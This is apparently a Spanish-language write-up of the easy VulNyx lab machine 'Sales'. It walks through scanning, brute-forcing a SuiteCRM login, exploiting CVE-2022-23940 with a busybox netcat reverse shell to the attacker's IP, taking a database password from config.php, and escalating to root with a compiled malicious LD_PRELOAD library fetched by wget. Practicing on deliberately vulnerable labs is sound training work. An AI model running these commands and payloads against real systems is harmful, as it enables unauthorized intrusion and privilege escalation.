VulNyx - Sales
Information
Sales es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario Fenixia y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.116
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-04 19:20 CEST
Nmap scan report for 192.168.1.116
Host is up (0.000098s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.116
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-04 19:21 CEST
Nmap scan report for sales.nyx (192.168.1.116)
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 dd:2c:11:05:8e:0a:ea:0b:df:52:60:ed:bf:b4:c2:92 (ECDSA)
|_ 256 9d:5a:c5:8d:db:27:66:ca:35:30:05:1f:ad:25:40:3f (ED25519)
80/tcp open http Apache httpd 2.4.62
|_http-title: AksisDesign
|_http-server-header: Apache/2.4.62 (Debian)
Shell (www-data)
80/TCP (HTTP)
Site
Al acceder al sitio web desde la IP hace un redirect al dominio sales.nyx
(Agrego el dominio encontrado sales.nyx a mi archivo /etc/hosts para futuros ataques)
Desde el dominio sales.nyx ahora carga el sitio web correctamente
En la sección AksisDesign Team enumero 4 posibles nombres de usuario

❯ cat users
Yuna Yoon
Elena Eve
Emma Baek
Rachel Choi
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://sales.nyx/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sales.nyx/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 307] [--> http://sales.nyx/images/]
/css (Status: 301) [Size: 304] [--> http://sales.nyx/css/]
/js (Status: 301) [Size: 303] [--> http://sales.nyx/js/]
/fonts (Status: 301) [Size: 306] [--> http://sales.nyx/fonts/]
/server-status (Status: 403) [Size: 274]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
VHOST Brute Force
Obtengo el subdominio crm.sales.nyx que también agrego a mi archivo /etc/hosts
❯ gobuster vhost -w /opt/subdomains-top1million-5000.txt -u http://sales.nyx --append-domain --follow-redirect
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sales.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: crm.sales.nyx Status: 200 [Size: 11571]
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================
SuiteCRM
Encuentro un login de SuiteCRM y al intentar acceder realizando password guessing no obtengo éxito
Create Wordlist
Con los usuarios obtenidos en el sitio web, creo un wordlist de usuarios con username-anarchy
❯ cat users
Yuna Yoon
Elena Eve
Emma Baek
Rachel Choi
❯ git clone https://github.com/urbanadventurer/username-anarchy.git
❯ cd username-anarchy
❯ ./username-anarchy --input-file ../users > ../users.dic
Ahora con cewl creo otra wordlist de posibles passwords
❯ cewl http://sales.nyx/ -w pass.dic
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
User & Password Brute Force
Realizo fuerza bruta de usuarios y passwords con wfuzz y obtengo yuna.yoon:AksisDesign
❯ wfuzz -c -w users.dic -w pass.dic -d 'module=Users&action=Authenticate&return_module=Users&return_action=Login&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=FUZZ&username_password=FUZ2Z&Login=Log+In' -u 'http://crm.sales.nyx/index.php' -L --hh=11570
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://crm.sales.nyx/index.php
Total requests: 11275
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000436: 200 245 L 703 W 11579 Ch "yuna.yoon - AksisDesign"
Total time: 264.3839
Processed Requests: 11275
Filtered Requests: 11274
Requests/sec.: 42.64630
Accedo con las credenciales obtenidas al SuiteCRM
CVE-2022-23940

Dentro de SuiteCRM enumero la versión 7.12.4
Encuentro el siguiente exploit, lo lanzo y obtengo una shell como usuario www-data
❯ python3 exploit.py -h http://crm.sales.nyx -u yuna.yoon -p AksisDesign --payload "busybox nc 192.168.1.5 443 -e /bin/sh"
INFO:CVE-2022-23940:Login did work - Trying to create scheduled report
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.116] 49088
id ; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
template
Shell (eve)
Enumeration
Users
www-data@template:/$ grep "sh$" /etc/passwd
root:x:0:0:root:/root:/bin/bash
eve:x:1001:1001::/home/eve:/bin/bash
Config Files
Encuentro el password Ev3*CRm_DBaS3 en el archivo config.php
www-data@template:/$ grep -r password /var/www/suitecrm/config.php
'db_password' => 'Ev3*CRm_DBaS3',
'default_password' => '',
3 => 'system_generated_password',
11 => 'password',
3 => 'system_generated_password',
11 => 'password',
'passwordsetting' =>
'generatepasswordtmpl' => 'd6f7aa46-4ec6-4c3a-6e95-683893bd0bb1',
'lostpasswordtmpl' => 'd878552c-8b13-491f-53c0-6838932a3f86',
'forgotpasswordON' => false,
Me convierto en usuario eve con las credenciales obtenidas
www-data@template:/$ su - eve
Password:
eve@template:~$ id ; hostname
uid=1001(eve) gid=1001(eve) groups=1001(eve)
template
Privilege Escalation
Enumeration
Sudo
El usuario eve puede ejecutar como root el binario ping con sudo, también se observa que dispone de env_keep+=LD_PRELOAD y esto permite conservar la variable de entorno LD_PRELOAD, la cual me permite cargar librerías maliciosas antes de ejecutar el binario ping
eve@template:~$ sudo -l
Matching Defaults entries for eve on template:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=LD_PRELOAD
User eve may run the following commands on template:
(root) NOPASSWD: /bin/ping
Abuse
Creo y compilo una libreria maliciosa que me haga una secuencia de shell-escape
❯ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
❯ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
Transfiero la libreria creada shell.so a la víctima
❯ python3 -m http.server 80
eve@template:~$ cd /dev/shm
eve@template:/dev/shm$ wget -q http://192.168.1.5/shell.so
Ejecuto ping con sudo cargando la libreria shell.so y me convierto en usuario root
eve@template:/dev/shm$ sudo -u root LD_PRELOAD=/dev/shm/shell.so /bin/ping
root@template:/dev/shm# id ; hostname
uid=0(root) gid=0(root) groups=0(root)
template
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@template:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
2f8e****************************
78b9****************************
Hasta aquí la resolución de la máquina Sales.
Happy Hacking!